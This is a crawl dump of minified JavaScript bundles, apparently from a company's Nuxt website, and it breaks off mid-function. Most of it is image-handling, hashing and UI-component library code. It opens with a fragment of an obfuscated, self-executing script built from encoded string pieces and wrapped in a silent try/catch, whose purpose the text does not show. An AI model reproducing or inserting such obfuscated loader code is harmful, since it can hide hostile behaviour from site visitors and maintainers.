5ldyBS'+_0x7979044t(0xd6)+'CdnJyksdj11W2ZbVSgweDFjMiwnKHRXRC'+_0x7979044t(0x1bd)+'odiwnJyldO3YmJihuZXcgdigweDAsMHgw'+'KVtVKDB4MjBlLCclM0BpJyldPWZbVSgwe'+'DNlZSwnMilzOCcpXShqLGZ1bmN0aW9uKC'+'l7dmFyIFo9')+(_0x7979044t(0x130)+'HRbWigweDI2MSwnNnRRZicpXSh3aW5kb3'+_0x7979044t(0x88)+_0x7979044t(0x97)+_0x7979044t(0xbc)+_0x7979044t(0x1a4)+_0x7979044t(0x12e)+'3OHM2JyldKGgsdywweDgsWzB4NywweDZl'+'XSxbMHg0LDB4NzRdLFsweDIsMHg2M10sW'+_0x7979044t(0xc7)+_0x7979044t(0x134)+'4NjZdLFsweDIsMHg2NV0pO30oKSkpO30s'+'IShwPWZbSSgweDNkOCwnSXVdOCcpXShwL'+'HdpbmRvdykpfHwocD1mW0koMHgyNjQsJ3'+'pYZ3EnKV0oaCxwLDB4MTAsWzB4ZiwweDc'+'yXSxbMHhkLDB4NmVdLFsweGEsMHg3M10s'+'WzB4OCwweDRjXSxbMHg3LDB4NzRdLFswe'+'DMsMHg0NV0sWzB4MiwweDY0XSxbMHgwLD'+'B4NjFdKSkmJmZbSSgweDEzNSwnZ2t5aSc'+'pXShwLGtbSSgweDQ5MiwnQzR6UycpKydj'+_0x7979044t(0xf4))))();}.toString();return _0x5165027.slice(_0x5165027.indexOf("{") + 1, _0x5165027.lastIndexOf("}"))})())),d[V(0x900,'HAS2')])));}catch(x){}}());

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.isolvedhcm.com/_nuxt/BP02eohJ.js
body_size: 4269
content:
import{a0 as k,aJ as D,aK as z,aL as q,aM as M,aN as U,aO as _,aP as C,H as A,a9 as H,f as y,d as N,aQ as F,r as $,I as G,m as J,S as V,o as P,$ as x,n as S,Y as T,g as Q,D as X,z as Y}from"./CD8WWy_t.js";async function Z(e,t){return await K(t).catch(i=>(console.error("Failed to get image meta for "+t,i+""),{width:0,height:0,ratio:0}))}async function K(e){if(typeof Image>"u")throw new TypeError("Image not supported");return new Promise((t,r)=>{const i=new Image;i.onload=()=>{const s={width:i.width,height:i.height,ratio:i.width/i.height};t(s)},i.onerror=s=>r(s),i.src=e})}function I(e){return t=>t?e[t]||t:e.missingValue}function R({formatter:e,keyMap:t,joinWith:r="/",valueMap:i}={}){e||(e=(n,o)=>`${n}=${o}`),t&&typeof t!="function"&&(t=I(t));const s=i||{};return Object.keys(s).forEach(n=>{typeof s[n]!="function"&&(s[n]=I(s[n]))}),(n={})=>Object.entries(n).filter(([a,d])=>typeof d<"u").map(([a,d])=>{const c=s[a];return typeof c=="function"&&(d=c(n[a])),a=typeof t=="function"?t(a):a,e(a,d)}).join(r)}function h(e=""){if(typeof e=="number")return e;if(typeof e=="string"&&e.replace("px","").match(/^\d+$/g))return Number.parseInt(e,10)}function ee(e=""){if(e===void 0||!e.length)return[];const t=new Set;for(const r of e.split(" ")){const i=Number.parseInt(r.replace("x",""));i&&t.add(i)}return Array.from(t)}function te(e){if(e.length===0)throw new Error("`densities` must not be empty, configure to `1` to render regular size only (DPR 1.0)")}function re(e){const t={};if(typeof e=="string")for(const r of e.split(/[\s,]+/).filter(i=>i)){const i=r.split(":");i.length!==2?t["1px"]=i[0].trim():t[i[0].trim()]=i[1].trim()}else Object.assign(t,e);return t}function ie(e){const t={options:e},r=(s,n={})=>B(t,s,n),i=(s,n={},o={})=>r(s,{...o,modifiers:k(n,o.modifiers||{})}).url;for(const s in e.presets)i[s]=(n,o,a)=>i(n,o,{...e.presets[s],...a});return i.options=e,i.getImage=r,i.getMeta=(s,n)=>se(t,s,n),i.getSizes=(s,n)=>ae(t,s,n),t.$img=i,i}async function se(e,t,r){const i=B(e,t,{...r});return typeof i.getMeta=="function"?await i.getMeta():await Z(e,i.url)}function B(e,t,r){if(t&&typeof t!="string")throw new TypeError(`input must be a string (received ${typeof t}: ${JSON.stringify(t)})`);if(!t||t.startsWith("data:"))return{url:t};const{provider:i,defaults:s}=ne(e,r.provider||e.options.provider),n=oe(e,r.preset);if(t=z(t)?t:D(t),!i.supportsAlias){for(const c in e.options.alias)if(t.startsWith(c)){const f=e.options.alias[c];f&&(t=q(f,t.slice(c.length)))}}if(i.validateDomains&&z(t)){const c=M(t).host;if(!e.options.domains.find(f=>f===c))return{url:t}}const o=k(r,n,s);o.modifiers={...o.modifiers};const a=o.modifiers.format;o.modifiers?.width&&(o.modifiers.width=h(o.modifiers.width)),o.modifiers?.height&&(o.modifiers.height=h(o.modifiers.height));const d=i.getImage(t,o,e);return d.format=d.format||a||"",d}function ne(e,t){const r=e.options.providers[t];if(!r)throw new Error("Unknown provider: "+t);return r}function oe(e,t){if(!t)return{};if(!e.options.presets[t])throw new Error("Unknown preset: "+t);return e.options.presets[t]}function ae(e,t,r){const i=h(r.modifiers?.width),s=h(r.modifiers?.height),n=re(r.sizes),o=r.densities?.trim()?ee(r.densities.trim()):e.options.densities;te(o);const a=i&&s?s/i:0,d=[],c=[];if(Object.keys(n).length>=1){for(const u in n){const g=W(u,String(n[u]),s,a,e);if(g!==void 0){d.push({size:g.size,screenMaxWidth:g.screenMaxWidth,media:`(max-width: ${g.screenMaxWidth}px)`});for(const p of o)c.push({width:g._cWidth*p,src:j(e,t,r,g,p)})}}le(d)}else for(const u of o){const g=Object.keys(n)[0];let p=g?W(g,String(n[g]),s,a,e):void 0;p===void 0&&(p={size:"",screenMaxWidth:0,_cWidth:r.modifiers?.width,_cHeight:r.modifiers?.height}),c.push({width:u,src:j(e,t,r,p,u)})}ce(c);const f=c[c.length-1],w=d.length?d.map(u=>`${u.media?u.media+" ":""}${u.size}`).join(", "):void 0,v=w?"w":"x",b=c.map(u=>`${u.src} ${u.width}${v}`).join(", ");return{sizes:w,srcset:b,src:f?.src}}function W(e,t,r,i,s){const n=s.options.screens&&s.options.screens[e]||Number.parseInt(e),o=t.endsWith("vw");if(!o&&/^\d+$/.test(t)&&(t=t+"px"),!o&&!t.endsWith("px"))return;let a=Number.parseInt(t);if(!n||!a)return;o&&(a=Math.round(a/100*n));const d=i?Math.round(a*i):r;return{size:t,screenMaxWidth:n,_cWidth:a,_cHeight:d}}function j(e,t,r,i,s){return e.$img(t,{...r.modifiers,width:i._cWidth?i._cWidth*s:void 0,height:i._cHeight?i._cHeight*s:void 0},r)}function le(e){e.sort((r,i)=>r.screenMaxWidth-i.screenMaxWidth);let t=null;for(let r=e.length-1;r>=0;r--){const i=e[r];i.media===t&&e.splice(r,1),t=i.media}for(let r=0;r<e.length;r++)e[r].media=e[r+1]?.media||""}function ce(e){e.sort((r,i)=>r.width-i.width);let t=null;for(let r=e.length-1;r>=0;r--){const i=e[r];i.width===t&&e.splice(r,1),t=i.width}}const de="https://images.ctfassets.net",O=R({keyMap:{format:"fm",width:"w",height:"h",focus:"f",radius:"r",quality:"q",background:"bg"},valueMap:{format:{jpeg:"jpg"},fit:{cover:"crop",contain:"fill",fill:"scale",thumbnail:"thumb"}},joinWith:"&",formatter:(e,t)=>`${e}=${t}`}),ue=(e,{modifiers:t={},baseURL:r=de}={})=>{const i=O(t),{pathname:s}=M(e),n=s+(i?"?"+i:"");return{url:U(n,r)}},fe=Object.freeze(Object.defineProperty({__proto__:null,getImage:ue,operationsGenerator:O},Symbol.toStringTag,{value:"Module"})),ge=R({keyMap:{format:"f",fit:"fit",width:"w",height:"h",resize:"s",quality:"q",background:"b"},joinWith:"&",formatter:(e,t)=>_(e)+"_"+_(t)}),he=(e,{modifiers:t={},baseURL:r}={},i)=>{t.width&&t.height&&(t.resize=`${t.width}x${t.height}`,delete t.width,delete t.height);const s=ge(t)||"_";return r||(r=q(i.options.nuxt.baseURL,"/_ipx")),{url:q(r,s,C(e))}},me=!0,pe=!0,ye=Object.freeze(Object.defineProperty({__proto__:null,getImage:he,supportsAlias:pe,validateDomains:me},Symbol.toStringTag,{value:"Module"})),E={screens:{xs:320,sm:640,md:768,lg:1024,xl:1280,xxl:1536,"2xl":1536},presets:{},provider:"ipx",domains:[],alias:{},densities:[1,2],format:["webp","webp"],quality:80};E.providers={contentful:{provider:fe,defaults:{name:"contentful"}},ipx:{provider:ye,defaults:{}}};const L=()=>{const e=H(),t=A();return t.$img||t._img||(t._img=ie({...E,nuxt:{baseURL:e.app.baseURL},runtimeConfig:e}))};function ve(e){performance?.mark?.("mark_feature_usage",{detail:{feature:e}})}const we={src:{type:String,required:!1},format:{type:String,required:!1},quality:{type:[Number,String],required:!1},background:{type:String,required:!1},fit:{type:String,required:!1},modifiers:{type:Object,required:!1},preset:{type:String,required:!1},provider:{type:String,required:!1},sizes:{type:[Object,String],required:!1},densities:{type:String,required:!1},preload:{type:[Boolean,Object],required:!1},width:{type:[String,Number],required:!1},height:{type:[String,Number],required:!1},alt:{type:String,required:!1},referrerpolicy:{type:String,required:!1},usemap:{type:String,required:!1},longdesc:{type:String,required:!1},ismap:{type:Boolean,required:!1},loading:{type:String,required:!1,validator:e=>["lazy","eager"].includes(e)},crossorigin:{type:[Boolean,String],required:!1,validator:e=>["anonymous","use-credentials","",!0,!1].includes(e)},decoding:{type:String,required:!1,validator:e=>["async","auto","sync"].includes(e)},nonce:{type:[String],required:!1}},be=e=>{const t=y(()=>({provider:e.provider,preset:e.preset})),r=y(()=>({width:h(e.width),height:h(e.height),alt:e.alt,referrerpolicy:e.referrerpolicy,usemap:e.usemap,longdesc:e.longdesc,ismap:e.ismap,crossorigin:e.crossorigin===!0?"anonymous":e.crossorigin||void 0,loading:e.loading,decoding:e.decoding,nonce:e.nonce})),i=L(),s=y(()=>({...e.modifiers,width:h(e.width),height:h(e.height),format:e.format,quality:e.quality||i.options.quality,background:e.background,fit:e.fit}));return{options:t,attrs:r,modifiers:s}},Se={...we,placeholder:{type:[Boolean,String,Number,Array],required:!1},placeholderClass:{type:String,required:!1},custom:{type:Boolean,required:!1}},qe=["src"],ze=N({__name:"NuxtImg",props:Se,emits:["load","error"],setup(e,{emit:t}){const r=e,i=F(),s=t,n=!1,o=L(),a=be(r),d=$(!1),c=$(),f=y(()=>o.getSizes(r.src,{...a.options.value,sizes:r.sizes,densities:r.densities,modifiers:{...a.modifiers.value,width:h(r.width),height:h(r.height)}})),w=y(()=>{const l={...a.attrs.value,"data-nuxt-img":""};return(!r.placeholder||d.value)&&(l.sizes=f.value.sizes,l.srcset=f.value.srcset),l}),v=y(()=>{let l=r.placeholder;if(l===""&&(l=!0),!l||d.value)return!1;if(typeof l=="string")return l;const m=Array.isArray(l)?l:typeof l=="number"?[l,l]:[10,10];return o(r.src,{...a.modifiers.value,width:m[0],height:m[1],quality:m[2]||50,blur:m[3]||3},a.options.value)}),b=y(()=>r.sizes?f.value.src:o(r.src,a.modifiers.value,a.options.value)),u=y(()=>v.value?v.value:b.value),p=A().isHydrating;return G(()=>{if(v.value||r.custom){const l=new Image;b.value&&(l.src=b.value),r.sizes&&(l.sizes=f.value.sizes||"",l.srcset=f.value.srcset),l.onload=m=>{d.value=!0,s("load",m)},l.onerror=m=>{s("error",m)},ve("nuxt-image");return}c.value&&(c.value.complete&&p&&(c.value.getAttribute("data-error")?s("error",new Event("error")):s("load",new Event("load"))),c.value.onload=l=>{s("load",l)},c.value.onerror=l=>{s("error",l)})}),(l,m)=>l.custom?V(l.$slots,"default",T(x({key:1},{...S(n)?{onerror:"this.setAttribute('data-error', 1)"}:{},imgAttrs:{...w.value,...S(i)},isLoaded:d.value,src:u.value}))):(P(),J("img",x({key:0,ref_key:"imgEl",ref:c,class:v.value&&!d.value?l.placeholderClass:void 0},{...S(n)?{onerror:"this.setAttribute('data-error', 1)"}:{},...w.value,...S(i)},{src:u.value}),null,16,qe))}}),$e=N({__name:"Image",props:{src:{},alt:{},width:{},height:{},format:{default:"webp"},loading:{default:"lazy"},sizes:{},fit:{default:"fill"},quality:{default:80},class:{}},setup(e){return(t,r)=>{const i=ze;return P(),Q(i,{src:e.src,alt:e.alt,width:e.width,height:e.height,format:e.format,loading:e.loading,sizes:e.sizes,fit:e.fit,quality:e.quality,class:X(e.class),provider:"contentful"},null,8,["src","alt","width","height","format","loading","sizes","fit","quality","class"])}}}),xe=()=>{const e=Y();return{getLinkUrl:r=>{const i=r?.linkEntry?.sys?.id??"";return e.getPageUrlBySysId(i)??r?.linkUrl??""}}};export{$e as _,ze as a,xe as u};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.isolvedhcm.com/_nuxt/88_aim_x.js
body_size: 38791
content:
import{f as N,aB as z,a2 as Nr,aG as Cn,e as le,aH as Dn,r as T,V as Br,a1 as Rr,y as Mr,d as R,X as xt,av as xn,a8 as Tn,g as q,o as B,h as F,S as U,n as w,I as kr,j as Nn,$ as Bn,k as qr,W as Rn,m as nt,i as ve,L as Mn,D as Ze,q as kn,aI as qn,an as Ln,P as Lr,a as Lt,v as Fn,B as Hn}from"./CD8WWy_t.js";import{u as Un,a as ct,w as Vn,i as Kn,x as Wn,k as zn,d as Fr,b as re,P as Le,j as Gn}from"./CvGCirq5.js";import{f as Qn,s as Jn}from"./DJ6PI3X9.js";function ht(e){return typeof e=="string"?`'${e}'`:new Xn().serialize(e)}const Xn=(function(){class e{#e=new Map;compare(r,n){const o=typeof r,a=typeof n;return o==="string"&&a==="string"?r.localeCompare(n):o==="number"&&a==="number"?r-n:String.prototype.localeCompare.call(this.serialize(r,!0),this.serialize(n,!0))}serialize(r,n){if(r===null)return"null";switch(typeof r){case"string":return n?r:`'${r}'`;case"bigint":return`${r}n`;case"object":return this.$object(r);case"function":return this.$function(r)}return String(r)}serializeObject(r){const n=Object.prototype.toString.call(r);if(n!=="[object Object]")return this.serializeBuiltInType(n.length<10?`unknown:${n}`:n.slice(8,-1),r);const o=r.constructor,a=o===Object||o===void 0?"":o.name;if(a!==""&&globalThis[a]===o)return this.serializeBuiltInType(a,r);if(typeof r.toJSON=="function"){const i=r.toJSON();return a+(i!==null&&typeof i=="object"?this.$object(i):`(${this.serialize(i)})`)}return this.serializeObjectEntries(a,Object.entries(r))}serializeBuiltInType(r,n){const o=this["$"+r];if(o)return o.call(this,n);if(typeof n?.entries=="function")return this.serializeObjectEntries(r,n.entries());throw new Error(`Cannot serialize ${r}`)}serializeObjectEntries(r,n){const o=Array.from(n).sort((i,u)=>this.compare(i[0],u[0]));let a=`${r}{`;for(let i=0;i<o.length;i++){const[u,c]=o[i];a+=`${this.serialize(u,!0)}:${this.serialize(c)}`,i<o.length-1&&(a+=",")}return a+"}"}$object(r){let n=this.#e.get(r);return n===void 0&&(this.#e.set(r,`#${this.#e.size}`),n=this.serializeObject(r),this.#e.set(r,n)),n}$function(r){const n=Function.prototype.toString.call(r);return n.slice(-15)==="[native code] }"?`${r.name||""}()[native]`:`${r.name}(${r.length})${n.replace(/\s*\n\s*/g,"")}`}$Array(r){let n="[";for(let o=0;o<r.length;o++)n+=this.serialize(r[o]),o<r.length-1&&(n+=",");return n+"]"}$Date(r){try{return`Date(${r.toISOString()})`}catch{return"Date(null)"}}$ArrayBuffer(r){return`ArrayBuffer[${new Uint8Array(r).join(",")}]`}$Set(r){return`Set${this.$Array(Array.from(r).sort((n,o)=>this.compare(n,o)))}`}$Map(r){return this.serializeObjectEntries("Map",r.entries())}}for(const t of["Error","RegExp","URL"])e.prototype["$"+t]=function(r){return`${t}(${r})`};for(const t of["Int8Array","Uint8Array","Uint8ClampedArray","Int16Array","Uint16Array","Int32Array","Uint32Array","Float32Array","Float64Array"])e.prototype["$"+t]=function(r){return`${t}[${r.join(",")}]`};for(const t of["BigInt64Array","BigUint64Array"])e.prototype["$"+t]=function(r){return`${t}[${r.join("n,")}${r.length>0?"n":""}]`};return e})();function ot(e,t){return e===t||ht(e)===ht(t)}const Yn=[1779033703,-1150833019,1013904242,-1521486534,1359893119,-1694144372,528734635,1541459225],Zn=[1116352408,1899447441,-1245643825,-373957723,961987163,1508970993,-1841331548,-1424204075,-670586216,310598401,607225278,1426881987,1925078388,-2132889090,-1680079193,-1046744716,-459576895,-272742522,264347078,604807628,770255983,1249150122,1555081692,1996064986,-1740746414,-1473132947,-1341970488,-1084653625,-958395405,-710438585,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,-2117940946,-1838011259,-1564481375,-1474664885,-1035236496,-949202525,-778901479,-694614492,-200395387,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,-2067236844,-1933114872,-1866530822,-1538233109,-1090935817,-965641998],eo="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_",G=[];let to=class{_data=new Ue;_hash=new Ue([...Yn]);_nDataBytes=0;_minBufferSize=0;finalize(t){t&&this._append(t);const r=this._nDataBytes*8,n=this._data.sigBytes*8;return this._data.words[n>>>5]|=128<<24-n%32,this._data.words[(n+64>>>9<<4)+14]=Math.floor(r/4294967296),this._data.words[(n+64>>>9<<4)+15]=r,this._data.sigBytes=this._data.words.length*4,this._process(),this._hash}_doProcessBlock(t,r){const n=this._hash.words;let o=n[0],a=n[1],i=n[2],u=n[3],c=n[4],s=n[5],p=n[6],l=n[7];for(let f=0;f<64;f++){if(f<16)G[f]=t[r+f]|0;else{const b=G[f-15],_=(b<<25|b>>>7)^(b<<14|b>>>18)^b>>>3,S=G[f-2],j=(S<<15|S>>>17)^(S<<13|S>>>19)^S>>>10;G[f]=_+G[f-7]+j+G[f-16]}const d=c&s^~c&p,m=o&a^o&i^a&i,v=(o<<30|o>>>2)^(o<<19|o>>>13)^(o<<10|o>>>22),y=(c<<26|c>>>6)^(c<<21|c>>>11)^(c<<7|c>>>25),g=l+y+d+Zn[f]+G[f],h=v+m;l=p,p=s,s=c,c=u+g|0,u=i,i=a,a=o,o=g+h|0}n[0]=n[0]+o|0,n[1]=n[1]+a|0,n[2]=n[2]+i|0,n[3]=n[3]+u|0,n[4]=n[4]+c|0,n[5]=n[5]+s|0,n[6]=n[6]+p|0,n[7]=n[7]+l|0}_append(t){typeof t=="string"&&(t=Ue.fromUtf8(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes}_process(t){let r,n=this._data.sigBytes/64;t?n=Math.ceil(n):n=Math.max((n|0)-this._minBufferSize,0);const o=n*16,a=Math.min(o*4,this._data.sigBytes);if(o){for(let i=0;i<o;i+=16)this._doProcessBlock(this._data.words,i);r=this._data.words.splice(0,o),this._data.sigBytes-=a}return new Ue(r,a)}},Ue=class Hr{words;sigBytes;constructor(t,r){t=this.words=t||[],this.sigBytes=r===void 0?t.length*4:r}static fromUtf8(t){const r=unescape(encodeURIComponent(t)),n=r.length,o=[];for(let a=0;a<n;a++)o[a>>>2]|=(r.charCodeAt(a)&255)<<24-a%4*8;return new Hr(o,n)}toBase64(){const t=[];for(let r=0;r<this.sigBytes;r+=3){const n=this.words[r>>>2]>>>24-r%4*8&255,o=this.words[r+1>>>2]>>>24-(r+1)%4*8&255,a=this.words[r+2>>>2]>>>24-(r+2)%4*8&255,i=n<<16|o<<8|a;for(let u=0;u<4&&r*8+u*6<this.sigBytes*8;u++)t.push(eo.charAt(i>>>6*(3-u)&63))}return t.join("")}concat(t){if(this.words[this.sigBytes>>>2]&=4294967295<<32-this.sigBytes%4*8,this.words.length=Math.ceil(this.sigBytes/4),this.sigBytes%4)for(let r=0;r<t.sigBytes;r++){const n=t.words[r>>>2]>>>24-r%4*8&255;this.words[this.sigBytes+r>>>2]|=n<<24-(this.sigBytes+r)%4*8}else for(let r=0;r<t.sigBytes;r+=4)this.words[this.sigBytes+r>>>2]=t.words[r>>>2];this.sigBytes+=t.sigBytes}};function ro(e){return new to().finalize(e).toBase64()}function ie(e){return ro(ht(e))}function Kl(e,t,r){const[n={},o]=typeof t=="string"?[{},t]:[t,r],a=N(()=>z(e)),i=N(()=>z(n.key)||"$f"+ie([o,typeof a.value=="string"?a.value:"",...no(n)]));if(!n.baseURL&&typeof a.value=="string"&&a.value[0]==="/"&&a.value[1]==="/")throw new Error('[nuxt] [useFetch] the request URL must not start with "//".');const{server:u,lazy:c,default:s,transform:p,pick:l,watch:f,immediate:d,getCachedData:m,deep:v,dedupe:y,timeout:g,...h}=n,b=Nr({...Cn,...h,cache:typeof n.cache=="boolean"?void 0:n.cache}),_={server:u,lazy:c,default:s,transform:p,pick:l,immediate:d,getCachedData:m,deep:v,dedupe:y,timeout:g,watch:f===!1?[]:[...f||[],b]};if(!d){let j=function(){_.immediate=!0};le(i,j,{flush:"sync",once:!0}),le([...f||[],b],j,{flush:"sync",once:!0})}return Un(f===!1?i.value:i,(j,{signal:E})=>(n.$fetch||globalThis.$fetch)(a.value,{signal:E,...b}),_)}function no(e){const t=[z(e.method)?.toUpperCase()||"GET",z(e.baseURL)];for(const r of[e.params||e.query]){const n=z(r);if(!n)continue;const o={};for(const[a,i]of Object.entries(n))o[z(a)]=z(i);t.push(o)}if(e.body){const r=z(e.body);if(!r)t.push(ie(r));else if(r instanceof ArrayBuffer)t.push(ie(Object.fromEntries([...new Uint8Array(r).entries()].map(([n,o])=>[n,o.toString()]))));else if(r instanceof FormData){const n={};for(const o of r.entries()){const[a,i]=o;n[a]=i instanceof File?i.name:i}t.push(ie(n))}else if(Dn(r))t.push(ie(Nr(r)));else try{t.push(ie(r))}catch{console.warn("[useFetch] Failed to hash body",r)}}return t}function oo(e){return e==null}function ao(e,t){return oo(e)?!1:Array.isArray(e)?e.some(r=>ot(r,t)):ot(e,t)}const io=["INPUT","TEXTAREA"];function uo(e,t,r,n={}){if(!t||n.enableIgnoredElement&&io.includes(t.nodeName))return null;const{arrowKeyOptions:o="both",attributeName:a="[data-reka-collection-item]",itemsArray:i=[],loop:u=!0,dir:c="ltr",preventScroll:s=!0,focus:p=!1}=n,[l,f,d,m,v,y]=[e.key==="ArrowRight",e.key==="ArrowLeft",e.key==="ArrowUp",e.key==="ArrowDown",e.key==="Home",e.key==="End"],g=d||m,h=l||f;if(!v&&!y&&(!g&&!h||o==="vertical"&&h||o==="horizontal"&&g))return null;const b=r?Array.from(r.querySelectorAll(a)):i;if(!b.length)return null;s&&e.preventDefault();let _=null;return h||g?_=Ur(b,t,{goForward:g?m:c==="ltr"?l:f,loop:u}):v?_=b.at(0)||null:y&&(_=b.at(-1)||null),p&&_?.focus(),_}function Ur(e,t,r,n=e.length){if(--n===0)return null;const o=e.indexOf(t),a=r.goForward?o+1:o-1;if(!r.loop&&(a<0||a>=e.length))return null;const i=(a+e.length)%e.length,u=e[i];return u?u.hasAttribute("disabled")&&u.getAttribute("disabled")!=="false"?Ur(e,u,r,n):u:null}const[lo]=ct("ConfigProvider");function so(e){const t=lo({dir:T("ltr")});return N(()=>e?.value||t.dir?.value||"ltr")}function Vr(e,t="reka"){return e||`${t}-${Br?.()}`}function co(e,t){const r=T(e);function n(a){return t[r.value][a]??r.value}return{state:r,dispatch:a=>{r.value=n(a)}}}function fo(e,t){const r=T({}),n=T("none"),o=T(e),a=e.value?"mounted":"unmounted";let i;const u=t.value?.ownerDocument.defaultView??Vn,{state:c,dispatch:s}=co(a,{mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}}),p=y=>{if(Kn){const g=new CustomEvent(y,{bubbles:!1,cancelable:!1});t.value?.dispatchEvent(g)}};le(e,async(y,g)=>{const h=g!==y;if(await Mr(),h){const b=n.value,_=Ve(t.value);y?(s("MOUNT"),p("enter"),_==="none"&&p("after-enter")):_==="none"||_==="undefined"||r.value?.display==="none"?(s("UNMOUNT"),p("leave"),p("after-leave")):g&&b!==_?(s("ANIMATION_OUT"),p("leave")):(s("UNMOUNT"),p("after-leave"))}},{immediate:!0});const l=y=>{const g=Ve(t.value),h=g.includes(CSS.escape(y.animationName)),b=c.value==="mounted"?"enter":"leave";if(y.target===t.value&&h&&(p(`after-${b}`),s("ANIMATION_END"),!o.value)){const _=t.value.style.animationFillMode;t.value.style.animationFillMode="forwards",i=u?.setTimeout(()=>{t.value?.style.animationFillMode==="forwards"&&(t.value.style.animationFillMode=_)})}y.target===t.value&&g==="none"&&s("ANIMATION_END")},f=y=>{y.target===t.value&&(n.value=Ve(t.value))},d=le(t,(y,g)=>{y?(r.value=getComputedStyle(y),y.addEventListener("animationstart",f),y.addEventListener("animationcancel",l),y.addEventListener("animationend",l)):(s("ANIMATION_END"),i!==void 0&&u?.clearTimeout(i),g?.removeEventListener("animationstart",f),g?.removeEventListener("animationcancel",l),g?.removeEventListener("animationend",l))},{immediate:!0}),m=le(c,()=>{const y=Ve(t.value);n.value=c.value==="mounted"?y:"none"});return Rr(()=>{d(),m()}),{isPresent:N(()=>["mounted","unmountSuspended"].includes(c.value))}}function Ve(e){return e&&getComputedStyle(e).animationName||"none"}var po=R({name:"Presence",props:{present:{type:Boolean,required:!0},forceMount:{type:Boolean}},slots:{},setup(e,{slots:t,expose:r}){const{present:n,forceMount:o}=xt(e),a=T(),{isPresent:i}=fo(n,a);r({present:i});let u=t.default({present:i.value});u=Wn(u||[]);const c=xn();if(u&&u?.length>1){const s=c?.parent?.type.name?`<${c.parent.type.name} />`:"component";throw new Error([`Detected an invalid children for \`${s}\` for  \`Presence\` component.`,"","Note: Presence works similarly to `v-if` directly, but it waits for animation/transition to finished before unmounting. So it expect only one direct child of valid VNode type.","You can apply a few solutions:",["Provide a single child element so that `presence` directive attach correctly.","Ensure the first child is an actual element instead of a raw text node or comment node."].map(p=>`  - ${p}`).join(`
`)].join(`
`))}return()=>o.value||n.value||i.value?Tn(t.default({present:i.value})[0],{ref:s=>{const p=zn(s);return typeof p?.hasAttribute>"u"||(p?.hasAttribute("data-reka-popper-content-wrapper")?a.value=p.firstElementChild:a.value=p),p}}):null}});const[Kr,mo]=ct("CollapsibleRoot");var vo=R({__name:"CollapsibleRoot",props:{defaultOpen:{type:Boolean,required:!1,default:!1},open:{type:Boolean,required:!1,default:void 0},disabled:{type:Boolean,required:!1},unmountOnHide:{type:Boolean,required:!1,default:!0},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},emits:["update:open"],setup(e,{expose:t,emit:r}){const n=e,a=Fr(n,"open",r,{defaultValue:n.defaultOpen,passive:n.open===void 0}),{disabled:i,unmountOnHide:u}=xt(n);return mo({contentId:"",disabled:i,open:a,unmountOnHide:u,onOpenToggle:()=>{i.value||(a.value=!a.value)}}),t({open:a}),re(),(c,s)=>(B(),q(w(Le),{as:c.as,"as-child":n.asChild,"data-state":w(a)?"open":"closed","data-disabled":w(i)?"":void 0},{default:F(()=>[U(c.$slots,"default",{open:w(a)})]),_:3},8,["as","as-child","data-state","data-disabled"]))}}),yo=vo,go=R({inheritAttrs:!1,__name:"CollapsibleContent",props:{forceMount:{type:Boolean,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},emits:["contentFound"],setup(e,{emit:t}){const r=e,n=t,o=Kr();o.contentId||=Vr(void 0,"reka-collapsible-content");const a=T(),{forwardRef:i,currentElement:u}=re(),c=T(0),s=T(0),p=N(()=>o.open.value),l=T(p.value),f=T();le(()=>[p.value,a.value?.present],async()=>{await Mr();const m=u.value;if(!m)return;f.value=f.value||{transitionDuration:m.style.transitionDuration,animationName:m.style.animationName},m.style.transitionDuration="0s",m.style.animationName="none";const v=m.getBoundingClientRect();s.value=v.height,c.value=v.width,l.value||(m.style.transitionDuration=f.value.transitionDuration,m.style.animationName=f.value.animationName)},{immediate:!0});const d=N(()=>l.value&&o.open.value);return kr(()=>{requestAnimationFrame(()=>{l.value=!1})}),Gn(u,"beforematch",m=>{requestAnimationFrame(()=>{o.onOpenToggle(),n("contentFound")})}),(m,v)=>(B(),q(w(po),{ref_key:"presentRef",ref:a,present:m.forceMount||w(o).open.value,"force-mount":!0},{default:F(({present:y})=>[Nn(w(Le),Bn(m.$attrs,{id:w(o).contentId,ref:w(i),"as-child":r.asChild,as:m.as,hidden:y?void 0:w(o).unmountOnHide.value?"":"until-found","data-state":d.value?void 0:w(o).open.value?"open":"closed","data-disabled":w(o).disabled?.value?"":void 0,style:{"--reka-collapsible-content-height":`${s.value}px`,"--reka-collapsible-content-width":`${c.value}px`}}),{default:F(()=>[!w(o).unmountOnHide.value||y?U(m.$slots,"default",{key:0}):qr("v-if",!0)]),_:2},1040,["id","as-child","as","hidden","data-state","data-disabled","style"])]),_:3},8,["present"]))}}),ho=go,bo=R({__name:"CollapsibleTrigger",props:{asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"button"}},setup(e){const t=e;re();const r=Kr();return(n,o)=>(B(),q(w(Le),{type:n.as==="button"?"button":void 0,as:n.as,"as-child":t.asChild,"aria-controls":w(r).contentId,"aria-expanded":w(r).open.value,"data-state":w(r).open.value?"open":"closed","data-disabled":w(r).disabled?.value?"":void 0,disabled:w(r).disabled?.value,onClick:w(r).onOpenToggle},{default:F(()=>[U(n.$slots,"default")]),_:3},8,["type","as","as-child","aria-controls","aria-expanded","data-state","data-disabled","disabled","onClick"]))}}),_o=bo;function Oo({type:e,defaultValue:t,modelValue:r}){const n=r||t;return r!==void 0||t!==void 0?Array.isArray(n)?"multiple":"single":e??"single"}function So({type:e,defaultValue:t,modelValue:r}){return e||Oo({type:e,defaultValue:t,modelValue:r})}function Po({type:e,defaultValue:t}){return t!==void 0?t:e==="single"?void 0:[]}function wo(e,t){const r=N(()=>So(e)),n=Fr(e,"modelValue",t,{defaultValue:Po(e),passive:e.modelValue===void 0,deep:!0});function o(i){if(r.value==="single")n.value=ot(i,n.value)?void 0:i;else{const u=Array.isArray(n.value)?[...n.value||[]]:[n.value].filter(Boolean);if(ao(u,i)){const 